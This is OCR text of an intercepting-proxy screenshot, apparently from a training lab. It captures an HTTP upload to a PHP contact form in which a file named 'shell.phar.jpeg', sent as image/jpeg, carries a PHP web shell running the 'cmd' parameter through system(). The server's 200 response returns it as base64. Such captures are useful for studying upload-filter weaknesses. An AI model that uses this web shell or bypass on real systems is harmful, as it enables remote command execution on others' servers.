 Request
Pretty
Raw
Hex
\n
1 POST /contact/upload.php HTTP/1.1
2 Host: 144.126.232.205:32124
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data;
boundary=---------------------------403891121214814393241162118​25
9 Content-Length: 291
10 Origin: http://144.126.232.205:32124
11 Connection: close
12 Referer: http://144.126.232.205:32124/contact/
13
14 -----------------------------40389112121481439324116211825
15 Content-Disposition: form-data; name="uploadFile"; filename="shell.phar.jpeg"
16 Content-Type: image/jpeg
17
18
19 <?php
20 system($_GET['cmd']);
21 ?>
22 -----------------------------40389112121481439324116211825--
23
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Sun, 08 Jan 2023 01:25:18 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 175
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <img style="object-fit: contain; " width='400' height='200' src='
data:image/jpeg;base64,/9j/4AAQSkZJRgABAQAAAQABAAD/2wCEAAo8P3BocA0KICAgc3lzdGVtKCRfR0
VUWydjbWQnXSk7DQo/Pg=='/>